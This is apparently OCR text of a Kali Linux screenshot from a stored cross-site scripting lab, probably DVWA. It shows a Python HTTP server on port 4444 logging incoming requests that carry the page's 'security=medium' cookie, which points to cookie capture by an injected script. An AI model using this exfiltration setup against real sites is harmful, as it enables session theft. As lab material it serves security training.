 Vulnerability: Stored Cros
New Tab
Webhook.site - Test, proc
Vulnerability: Stored Cros
Directory listing for /?security
127.0.0.1:4444/?security=medium
Container 2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?security=medium
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ls
Desktop Directory_busting.txt Documents Downloads go Music Pictures Public req.txt Templates TryHackMe Videos
┌──(root㉿kali)-[~]
└─# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
127.0.0.1 - - [11/Oct/2023 10:23:06] "GET /?security=medium HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:23:31] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:23:31] code 404, message File not found
127.0.0.1 - - [11/Oct/2023 10:23:31] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [11/Oct/2023 10:24:12] "GET /?security=medium HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:24:23] "GET /?security=medium HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:25:50] "GET /?security=medium HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:25:50] "GET /?security=medium HTTP/1.1" 200 -
127.0.0.1 - - [11/Oct/2023 10:25:50] code 404, message File not found
127.0.0.1 - - [11/Oct/2023 10:25:50] "GET /favicon.ico HTTP/1.1" 404 -